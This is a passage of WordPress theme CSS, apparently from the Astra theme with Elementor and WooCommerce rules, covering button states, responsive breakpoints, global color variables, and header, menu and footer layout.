		.ast-button:hover,
		.ast-custom-button:hover .button:hover,
		.ast-custom-button:hover,
		input[type=reset]:hover,
		input[type=reset]:focus,
		input#submit:hover,
		input#submit:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,
		form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus {
			color: transparent;
		}

		@media (max-width:921px) {

			.menu-toggle,
			button,
			.ast-button,
			.ast-custom-button,
			.button,
			input#submit,
			input[type="button"],
			input[type="submit"],
			input[type="reset"],
			form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button {
				padding-top: 14px;
				padding-right: 28px;
				padding-bottom: 14px;
				padding-left: 28px;
			}
		}

		@media (max-width:544px) {

			.menu-toggle,
			button,
			.ast-button,
			.ast-custom-button,
			.button,
			input#submit,
			input[type="button"],
			input[type="submit"],
			input[type="reset"],
			form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button {
				padding-top: 12px;
				padding-right: 24px;
				padding-bottom: 12px;
				padding-left: 24px;
			}
		}

		@media (max-width:921px) {
			.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon {
				display: inline-block;
			}

			.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon {
				margin: 0;
			}

			.ast-comment-avatar-wrap img {
				max-width: 2.5em;
			}

			.ast-comment-meta {
				padding: 0 1.8888em 1.3333em;
			}

			.ast-separate-container .ast-comment-list li.depth-1 {
				padding: 1.5em 2.14em;
			}

			.ast-separate-container .comment-respond {
				padding: 2em 2.14em;
			}
		}

		@media (min-width:544px) {
			.ast-container {
				max-width: 100%;
			}
		}

		@media (max-width:544px) {

			.ast-separate-container .ast-article-post,
			.ast-separate-container .ast-article-single,
			.ast-separate-container .comments-title,
			.ast-separate-container .ast-archive-description {
				padding: 1.5em 1em;
			}

			.ast-separate-container #content .ast-container {
				padding-left: 0.54em;
				padding-right: 0.54em;
			}

			.ast-separate-container .ast-comment-list .bypostauthor {
				padding: .5em;
			}

			.ast-search-menu-icon.ast-dropdown-active .search-field {
				width: 170px;
			}
		}

		#ast-mobile-header .ast-site-header-cart-li a {
			pointer-events: none;
		}

		body,
		.ast-separate-container {
			background-image: none;
		}

		.ast-no-sidebar.ast-separate-container .entry-content .alignfull {
			margin-left: -6.67em;
			margin-right: -6.67em;
			width: auto;
		}

		@media (max-width: 1200px) {
			.ast-no-sidebar.ast-separate-container .entry-content .alignfull {
				margin-left: -2.4em;
				margin-right: -2.4em;
			}
		}

		@media (max-width: 768px) {
			.ast-no-sidebar.ast-separate-container .entry-content .alignfull {
				margin-left: -2.14em;
				margin-right: -2.14em;
			}
		}

		@media (max-width: 544px) {
			.ast-no-sidebar.ast-separate-container .entry-content .alignfull {
				margin-left: -1em;
				margin-right: -1em;
			}
		}

		.ast-no-sidebar.ast-separate-container .entry-content .alignwide {
			margin-left: -20px;
			margin-right: -20px;
		}

		.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,
		.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {
			margin-left: auto;
			margin-right: auto;
			width: 100%;
		}

		@media (max-width:921px) {
			.site-title {
				display: block;
			}

			.site-header .site-description {
				display: none;
			}

			h1,
			.entry-content :where(h1) {
				font-size: 30px;
				font-size: 2rem;
			}

			h2,
			.entry-content :where(h2) {
				font-size: 25px;
				font-size: 1.6666666666667rem;
			}

			h3,
			.entry-content :where(h3) {
				font-size: 20px;
				font-size: 1.3333333333333rem;
			}
		}

		@media (max-width:544px) {
			.site-title {
				display: block;
			}

			.site-header .site-description {
				display: none;
			}

			h1,
			.entry-content :where(h1) {
				font-size: 30px;
				font-size: 2rem;
			}

			h2,
			.entry-content :where(h2) {
				font-size: 25px;
				font-size: 1.6666666666667rem;
			}

			h3,
			.entry-content :where(h3) {
				font-size: 20px;
				font-size: 1.3333333333333rem;
			}
		}

		@media (max-width:921px) {
			html {
				font-size: 85.5%;
			}
		}

		@media (max-width:544px) {
			html {
				font-size: 85.5%;
			}
		}

		@media (min-width:922px) {
			.ast-container {
				max-width: 1240px;
			}
		}

		@media (min-width:922px) {
			.site-content .ast-container {
				display: flex;
			}
		}

		@media (max-width:921px) {
			.site-content .ast-container {
				flex-direction: column;
			}
		}

		@media (min-width:922px) {

			.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover>.sub-menu,
			.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus>.sub-menu {
				margin-left: -0px;
			}
		}

		.site .comments-area {
			padding-bottom: 3em;
		}

		.wp-block-search {
			margin-bottom: 20px;
		}

		.wp-block-site-tagline {
			margin-top: 20px;
		}

		form.wp-block-search .wp-block-search__input,
		.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
			border-color: #eaeaea;
			background: #fafafa;
		}

		.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,
		.wp-block-loginout input:focus {
			outline: thin dotted;
		}

		.wp-block-loginout input:focus {
			border-color: transparent;
		}

		form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
			padding: 12px;
		}

		form.wp-block-search .wp-block-search__button svg {
			fill: currentColor;
			width: 20px;
			height: 20px;
		}

		.wp-block-loginout p label {
			display: block;
		}

		.wp-block-loginout p:not(.login-remember):not(.login-submit) input {
			width: 100%;
		}

		.wp-block-loginout .login-remember input {
			width: 1.1rem;
			height: 1.1rem;
			margin: 0 5px 4px 0;
			vertical-align: middle;
		}

		blockquote {
			padding: 1.2em;
		}

		:root .has-ast-global-color-0-color {
			color: var(--ast-global-color-0);
		}

		:root .has-ast-global-color-0-background-color {
			background-color: var(--ast-global-color-0);
		}

		:root .wp-block-button .has-ast-global-color-0-color {
			color: var(--ast-global-color-0);
		}

		:root .wp-block-button .has-ast-global-color-0-background-color {
			background-color: var(--ast-global-color-0);
		}

		:root .has-ast-global-color-1-color {
			color: var(--ast-global-color-1);
		}

		:root .has-ast-global-color-1-background-color {
			background-color: var(--ast-global-color-1);
		}

		:root .wp-block-button .has-ast-global-color-1-color {
			color: var(--ast-global-color-1);
		}

		:root .wp-block-button .has-ast-global-color-1-background-color {
			background-color: var(--ast-global-color-1);
		}

		:root .has-ast-global-color-2-color {
			color: var(--ast-global-color-2);
		}

		:root .has-ast-global-color-2-background-color {
			background-color: var(--ast-global-color-2);
		}

		:root .wp-block-button .has-ast-global-color-2-color {
			color: var(--ast-global-color-2);
		}

		:root .wp-block-button .has-ast-global-color-2-background-color {
			background-color: var(--ast-global-color-2);
		}

		:root .has-ast-global-color-3-color {
			color: var(--ast-global-color-3);
		}

		:root .has-ast-global-color-3-background-color {
			background-color: var(--ast-global-color-3);
		}

		:root .wp-block-button .has-ast-global-color-3-color {
			color: var(--ast-global-color-3);
		}

		:root .wp-block-button .has-ast-global-color-3-background-color {
			background-color: var(--ast-global-color-3);
		}

		:root .has-ast-global-color-4-color {
			color: var(--ast-global-color-4);
		}

		:root .has-ast-global-color-4-background-color {
			background-color: var(--ast-global-color-4);
		}

		:root .wp-block-button .has-ast-global-color-4-color {
			color: var(--ast-global-color-4);
		}

		:root .wp-block-button .has-ast-global-color-4-background-color {
			background-color: var(--ast-global-color-4);
		}

		:root .has-ast-global-color-5-color {
			color: var(--ast-global-color-5);
		}

		:root .has-ast-global-color-5-background-color {
			background-color: var(--ast-global-color-5);
		}

		:root .wp-block-button .has-ast-global-color-5-color {
			color: var(--ast-global-color-5);
		}

		:root .wp-block-button .has-ast-global-color-5-background-color {
			background-color: var(--ast-global-color-5);
		}

		:root .has-ast-global-color-6-color {
			color: var(--ast-global-color-6);
		}

		:root .has-ast-global-color-6-background-color {
			background-color: var(--ast-global-color-6);
		}

		:root .wp-block-button .has-ast-global-color-6-color {
			color: var(--ast-global-color-6);
		}

		:root .wp-block-button .has-ast-global-color-6-background-color {
			background-color: var(--ast-global-color-6);
		}

		:root .has-ast-global-color-7-color {
			color: var(--ast-global-color-7);
		}

		:root .has-ast-global-color-7-background-color {
			background-color: var(--ast-global-color-7);
		}

		:root .wp-block-button .has-ast-global-color-7-color {
			color: var(--ast-global-color-7);
		}

		:root .wp-block-button .has-ast-global-color-7-background-color {
			background-color: var(--ast-global-color-7);
		}

		:root .has-ast-global-color-8-color {
			color: var(--ast-global-color-8);
		}

		:root .has-ast-global-color-8-background-color {
			background-color: var(--ast-global-color-8);
		}

		:root .wp-block-button .has-ast-global-color-8-color {
			color: var(--ast-global-color-8);
		}

		:root .wp-block-button .has-ast-global-color-8-background-color {
			background-color: var(--ast-global-color-8);
		}

		:root {
			--ast-global-color-0: #06c1a4;
			--ast-global-color-1: #9490da;
			--ast-global-color-2: #46b757;
			--ast-global-color-3: #0080e8;
			--ast-global-color-4: #0cefd8;
			--ast-global-color-5: #ffffff;
			--ast-global-color-6: #138e38;
			--ast-global-color-7: #ffffff;
			--ast-global-color-8: #5e5e5e;
		}

		:root {
			--ast-border-color: #dddddd;
		}

		.ast-single-entry-banner {
			-js-display: flex;
			display: flex;
			flex-direction: column;
			justify-content: center;
			text-align: center;
			position: relative;
			background: var(--ast-title-layout-bg);
		}

		.ast-single-entry-banner[data-banner-layout="layout-1"] {
			max-width: 1200px;
			background: inherit;
			padding: 20px 0;
		}

		.ast-single-entry-banner[data-banner-width-type="custom"] {
			margin: 0 auto;
			width: 100%;
		}

		.ast-single-entry-banner+.site-content .entry-header {
			margin-bottom: 0;
		}

		.site .ast-author-avatar {
			--ast-author-avatar-size: ;
		}

		a.ast-underline-text {
			text-decoration: underline;
		}

		.ast-container>.ast-terms-link {
			position: relative;
			display: block;
		}

		a.ast-button.ast-badge-tax {
			padding: 4px 8px;
			border-radius: 3px;
			font-size: inherit;
		}

		header.entry-header {
			text-align: left;
		}

		header.entry-header>*:not(:last-child) {
			margin-bottom: 10px;
		}

		@media (max-width:921px) {
			header.entry-header {
				text-align: left;
			}
		}

		@media (max-width:544px) {
			header.entry-header {
				text-align: left;
			}
		}

		.ast-archive-entry-banner {
			-js-display: flex;
			display: flex;
			flex-direction: column;
			justify-content: center;
			text-align: center;
			position: relative;
			background: var(--ast-title-layout-bg);
		}

		.ast-archive-entry-banner[data-banner-width-type="custom"] {
			margin: 0 auto;
			width: 100%;
		}

		.ast-archive-entry-banner[data-banner-layout="layout-1"] {
			background: inherit;
			padding: 20px 0;
			text-align: left;
		}

		body.archive .ast-archive-description {
			max-width: 1200px;
			width: 100%;
			text-align: left;
			padding-top: 3em;
			padding-right: 3em;
			padding-bottom: 3em;
			padding-left: 3em;
		}

		body.archive .ast-archive-description .ast-archive-title,
		body.archive .ast-archive-description .ast-archive-title * {
			font-size: 40px;
			font-size: 2.6666666666667rem;
		}

		body.archive .ast-archive-description>*:not(:last-child) {
			margin-bottom: 10px;
		}

		@media (max-width:921px) {
			body.archive .ast-archive-description {
				text-align: left;
			}
		}

		@media (max-width:544px) {
			body.archive .ast-archive-description {
				text-align: left;
			}
		}

		.ast-breadcrumbs .trail-browse,
		.ast-breadcrumbs .trail-items,
		.ast-breadcrumbs .trail-items li {
			display: inline-block;
			margin: 0;
			padding: 0;
			border: none;
			background: inherit;
			text-indent: 0;
			text-decoration: none;
		}

		.ast-breadcrumbs .trail-browse {
			font-size: inherit;
			font-style: inherit;
			font-weight: inherit;
			color: inherit;
		}

		.ast-breadcrumbs .trail-items {
			list-style: none;
		}

		.trail-items li::after {
			padding: 0 0.3em;
			content: "\00bb";
		}

		.trail-items li:last-of-type::after {
			display: none;
		}

		@media (max-width:921px) {

			.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row>*:first-child,
			.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row>*:last-child {
				grid-column: 1 / -1;
			}
		}

		@media (max-width:544px) {

			.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row>*:first-child,
			.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row>*:last-child {
				grid-column: 1 / -1;
			}
		}

		.ast-builder-layout-element[data-section="title_tagline"] {
			display: flex;
		}

		@media (max-width:921px) {
			.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"] {
				display: flex;
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"] {
				display: flex;
			}
		}

		.ast-builder-menu-1 {
			font-family: inherit;
			font-weight: inherit;
		}

		.ast-builder-menu-1 .sub-menu,
		.ast-builder-menu-1 .inline-on-mobile .sub-menu {
			border-top-width: 2px;
			border-bottom-width: 0px;
			border-right-width: 0px;
			border-left-width: 0px;
			border-style: solid;
		}

		.ast-builder-menu-1 .sub-menu .sub-menu {
			top: -2px;
		}

		.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,
		.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper {
			margin-top: 0px;
		}

		.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu:before,
		.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper:before {
			height: calc(0px + 2px + 5px);
		}

		.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
			border-style: none;
		}

		@media (max-width:921px) {
			.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle {
				top: 0;
			}

			.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children>.ast-menu-toggle {
				right: -15px;
			}

			.ast-builder-menu-1 .menu-item-has-children>.menu-link:after {
				content: unset;
			}

			.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,
			.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper {
				margin-top: 0;
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle {
				top: 0;
			}

			.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,
			.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper {
				margin-top: 0;
			}
		}

		.ast-builder-menu-1 {
			display: flex;
		}

		@media (max-width:921px) {
			.ast-header-break-point .ast-builder-menu-1 {
				display: flex;
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .ast-builder-menu-1 {
				display: flex;
			}
		}

		.site-below-footer-wrap {
			padding-top: 20px;
			padding-bottom: 20px;
		}

		.site-below-footer-wrap[data-section="section-below-footer-builder"] {
			background-color: var(--ast-global-color-primary, var(--ast-global-color-4));
			min-height: 80px;
			border-style: solid;
			border-width: 0px;
			border-top-width: 1px;
			border-top-color: var(--ast-global-color-subtle-background, var(--ast-global-color-6));
		}

		.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row {
			max-width: 1200px;
			min-height: 80px;
			margin-left: auto;
			margin-right: auto;
		}

		.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,
		.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section {
			align-items: flex-start;
		}

		.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section {
			display: flex;
			margin-bottom: 0;
		}

		.ast-builder-grid-row-full .ast-builder-grid-row {
			grid-template-columns: 1fr;
		}

		@media (max-width:921px) {
			.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section {
				display: flex;
				margin-bottom: 0;
			}

			.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section {
				display: block;
				margin-bottom: 10px;
			}

			.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row {
				grid-template-columns: 1fr;
			}
		}

		@media (max-width:544px) {
			.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section {
				display: flex;
				margin-bottom: 0;
			}

			.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section {
				display: block;
				margin-bottom: 10px;
			}

			.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row {
				grid-template-columns: 1fr;
			}
		}

		.site-below-footer-wrap[data-section="section-below-footer-builder"] {
			display: grid;
		}

		@media (max-width:921px) {
			.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"] {
				display: grid;
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"] {
				display: grid;
			}
		}

		.ast-footer-copyright {
			text-align: center;
		}

		.ast-footer-copyright.site-footer-focus-item {
			color: #3a3a3a;
		}

		@media (max-width:921px) {
			.ast-footer-copyright {
				text-align: center;
			}
		}

		@media (max-width:544px) {
			.ast-footer-copyright {
				text-align: center;
			}
		}

		.ast-footer-copyright.ast-builder-layout-element {
			display: flex;
		}

		@media (max-width:921px) {
			.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element {
				display: flex;
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element {
				display: flex;
			}
		}

		.elementor-widget-heading .elementor-heading-title {
			margin: 0;
		}

		.elementor-page .ast-menu-toggle {
			color: unset !important;
			background: unset !important;
		}

		.elementor-post.elementor-grid-item.hentry {
			margin-bottom: 0;
		}

		.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,
		.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product {
			width: auto;
			margin: 0;
			float: none;
		}

		body .elementor hr {
			background-color: #ccc;
			margin: 0;
		}

		.ast-left-sidebar .elementor-section.elementor-section-stretched,
		.ast-right-sidebar .elementor-section.elementor-section-stretched {
			max-width: 100%;
			left: 0 !important;
		}

		.elementor-posts-container [CLASS*="ast-width-"] {
			width: 100%;
		}

		.elementor-template-full-width .ast-container {
			display: block;
		}

		.elementor-screen-only,
		.screen-reader-text,
		.screen-reader-text span,
		.ui-helper-hidden-accessible {
			top: 0 !important;
		}

		@media (max-width:544px) {
			.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product {
				width: auto;
				margin: 0;
			}

			.elementor-element .woocommerce .woocommerce-result-count {
				float: none;
			}
		}

		.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not(.astra-full-megamenu-wrapper) .sub-menu,
		.ast-builder-menu-1 .inline-on-mobile .sub-menu,
		.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,
		.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu {
			box-shadow: 0px 4px 10px -2px rgba(0, 0, 0, 0.1);
		}

		.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
			max-width: 35%;
		}

		@media (max-width:921px) {
			.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
				max-width: 90%;
			}
		}

		@media (max-width:544px) {
			.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
				max-width: 90%;
			}
		}

		.ast-header-break-point .main-header-bar {
			border-bottom-width: 1px;
		}

		@media (min-width:922px) {
			.main-header-bar {
				border-bottom-width: 1px;
			}
		}

		.main-header-menu .menu-item,
		#astra-footer-menu .menu-item,
		.main-header-bar .ast-masthead-custom-menu-items {
			-js-display: flex;
			display: flex;
			-webkit-box-pack: center;
			-webkit-justify-content: center;
			-moz-box-pack: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-box-orient: vertical;
			-webkit-box-direction: normal;
			-webkit-flex-direction: column;
			-moz-box-orient: vertical;
			-moz-box-direction: normal;
			-ms-flex-direction: column;
			flex-direction: column;
		}

		.main-header-menu>.menu-item>.menu-link,
		#astra-footer-menu>.menu-item>.menu-link {
			height: 100%;
			-webkit-box-align: center;
			-webkit-align-items: center;
			-moz-box-align: center;
			-ms-flex-align: center;
			align-items: center;
			-js-display: flex;
			display: flex;
		}

		.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg {
			top: .2em;
			margin-top: 0px;
			margin-left: 0px;
			width: .65em;
			transform: translate(0, -2px) rotateZ(270deg);
		}

		.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle {
			transform: rotateX(180deg);
			overflow-y: auto;
		}

		@media (min-width:922px) {
			.ast-builder-menu .main-navigation>ul>li:last-child a {
				margin-right: 0;
			}
		}

		.ast-separate-container .ast-article-inner {
			background-image: none;
		}

		@media (max-width:921px) {
			.ast-separate-container .ast-article-inner {
				background-color: var(--ast-global-color-5);
				background-image: none;
			}
		}

		@media (max-width:544px) {
			.ast-separate-container .ast-article-inner {
				background-color: var(--ast-global-color-5);
				background-image: none;
			}
		}

		.ast-separate-container .ast-article-single:not(.ast-related-post),
		.ast-separate-container .error-404,
		.ast-separate-container .no-results,
		.single.ast-separate-container.ast-author-meta,
		.ast-separate-container .related-posts-title-wrapper,
		.ast-separate-container .comments-count-wrapper,
		.ast-box-layout.ast-plain-container .site-content,
		.ast-padded-layout.ast-plain-container .site-content,
		.ast-separate-container .ast-archive-description,
		.ast-separate-container .comments-area .comment-respond,
		.ast-separate-container .comments-area .ast-comment-list li,
		.ast-separate-container .comments-area .comments-title {
			background-image: none;
		}

		@media (max-width:921px) {

			.ast-separate-container .ast-article-single:not(.ast-related-post),
			.ast-separate-container .error-404,
			.ast-separate-container .no-results,
			.single.ast-separate-container.ast-author-meta,
			.ast-separate-container .related-posts-title-wrapper,
			.ast-separate-container .comments-count-wrapper,
			.ast-box-layout.ast-plain-container .site-content,
			.ast-padded-layout.ast-plain-container .site-content,
			.ast-separate-container .ast-archive-description {
				background-color: var(--ast-global-color-5);
				background-image: none;
			}
		}

		@media (max-width:544px) {

			.ast-separate-container .ast-article-single:not(.ast-related-post),
			.ast-separate-container .error-404,
			.ast-separate-container .no-results,
			.single.ast-separate-container.ast-author-meta,
			.ast-separate-container .related-posts-title-wrapper,
			.ast-separate-container .comments-count-wrapper,
			.ast-box-layout.ast-plain-container .site-content,
			.ast-padded-layout.ast-plain-container .site-content,
			.ast-separate-container .ast-archive-description {
				background-color: var(--ast-global-color-5);
				background-image: none;
			}
		}

		.ast-separate-container.ast-two-container #secondary .widget {
			background-image: none;
		}

		@media (max-width:921px) {
			.ast-separate-container.ast-two-container #secondary .widget {
				background-color: var(--ast-global-color-5);
				background-image: none;
			}
		}

		@media (max-width:544px) {
			.ast-separate-container.ast-two-container #secondary .widget {
				background-color: var(--ast-global-color-5);
				background-image: none;
			}
		}

		.ast-mobile-header-content>*,
		.ast-desktop-header-content>* {
			padding: 10px 0;
			height: auto;
		}

		.ast-mobile-header-content>*:first-child,
		.ast-desktop-header-content>*:first-child {
			padding-top: 10px;
		}

		.ast-mobile-header-content>.ast-builder-menu,
		.ast-desktop-header-content>.ast-builder-menu {
			padding-top: 0;
		}

		.ast-mobile-header-content>*:last-child,
		.ast-desktop-header-content>*:last-child {
			padding-bottom: 0;
		}

		.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,
		.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {
			width: 100%;
		}

		.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before {
			transform: rotateX(180deg);
		}

		#ast-desktop-header .ast-desktop-header-content,
		.ast-mobile-header-content .ast-search-icon,
		.ast-desktop-header-content .ast-search-icon,
		.ast-mobile-header-wrap .ast-mobile-header-content,
		.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,
		.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {
			display: none;
		}

		.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,
		.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {
			display: block;
		}

		.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item>.sub-menu,
		.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item .menu-item>.sub-menu,
		.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item>.sub-menu,
		.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item .menu-item>.sub-menu,
		.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item>.sub-menu,
		.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item .menu-item>.sub-menu {
			opacity: 1;
			visibility: visible;
		}

		.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {
			width: unset;
			margin: unset;
		}

		.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle,
		.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle {
			left: calc(20px - 0.907em);
			right: auto;
		}

		.ast-mobile-header-content .ast-search-menu-icon,
		.ast-mobile-header-content .ast-search-menu-icon.slide-search,
		.ast-desktop-header-content .ast-search-menu-icon,
		.ast-desktop-header-content .ast-search-menu-icon.slide-search {
			width: 100%;
			position: relative;
			display: block;
			right: auto;
			transform: none;
		}

		.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,
		.ast-mobile-header-content .ast-search-menu-icon .search-form,
		.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,
		.ast-desktop-header-content .ast-search-menu-icon .search-form {
			right: 0;
			visibility: visible;
			opacity: 1;
			position: relative;
			top: auto;
			transform: none;
			padding: 0;
			display: block;
			overflow: hidden;
		}

		.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,
		.ast-mobile-header-content .ast-search-menu-icon .search-field,
		.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,
		.ast-desktop-header-content .ast-search-menu-icon .search-field {
			width: 100%;
			padding-right: 5.5em;
		}

		.ast-mobile-header-content .ast-search-menu-icon .search-submit,
		.ast-desktop-header-content .ast-search-menu-icon .search-submit {
			display: block;
			position: absolute;
			height: 100%;
			top: 0;
			right: 0;
			padding: 0 1em;
			border-radius: 0;
		}

		.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {
			padding-left: 30px;
		}

		.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {
			padding-left: 40px;
		}

		.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
			background-color: #ffffff;
			;
		}

		.ast-mobile-header-wrap .ast-mobile-header-content,
		.ast-desktop-header-content {
			background-color: #ffffff;
			;
		}

		.ast-mobile-popup-content>*,
		.ast-mobile-header-content>*,
		.ast-desktop-popup-content>*,
		.ast-desktop-header-content>* {
			padding-top: 0px;
			padding-bottom: 0px;
		}

		.content-align-flex-start .ast-builder-layout-element {
			justify-content: flex-start;
		}

		.content-align-flex-start .main-header-menu {
			text-align: left;
		}

		.ast-desktop-header-content,
		.ast-mobile-header-content {
			position: absolute;
			width: 100%;
		}

		.ast-mobile-popup-drawer.active .menu-toggle-close {
			color: #3a3a3a;
		}

		.ast-mobile-header-wrap .ast-primary-header-bar,
		.ast-primary-header-bar .site-primary-header-wrap {
			min-height: 70px;
		}

		.ast-desktop:not(:has(.ast-header-sticked)) .ast-primary-header-bar .main-header-menu>.menu-item {
			line-height: 70px;
		}

		.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,
		.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,
		.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar {
			padding-left: 20px;
			padding-right: 20px;
		}

		.ast-header-break-point .ast-primary-header-bar {
			border-bottom-width: 1px;
			border-bottom-color: var(--ast-global-color-subtle-background, var(--ast-global-color-7));
			border-bottom-style: solid;
		}

		@media (min-width:922px) {
			.ast-primary-header-bar {
				border-bottom-width: 1px;
				border-bottom-color: var(--ast-global-color-subtle-background, var(--ast-global-color-7));
				border-bottom-style: solid;
			}
		}

		.ast-primary-header-bar {
			background-color: var(--ast-global-color-primary, var(--ast-global-color-4));
		}

		.ast-primary-header-bar {
			display: block;
		}

		@media (max-width:921px) {
			.ast-header-break-point .ast-primary-header-bar {
				display: grid;
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .ast-primary-header-bar {
				display: grid;
			}
		}

		@media (max-width:544px) {
			.ast-hfb-header .site-header {
				margin-top: 0px;
			}
		}

		[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal {
			border: none;
			background: transparent;
		}

		[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
			width: 20px;
			height: 20px;
		}

		.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle {
			top: 0;
		}

		.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after {
			content: unset;
		}

		.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,
		.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,
		.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link {
			border-style: none;
		}

		.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle {
			top: 0;
		}

		@media (max-width:921px) {
			.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle {
				top: 0;
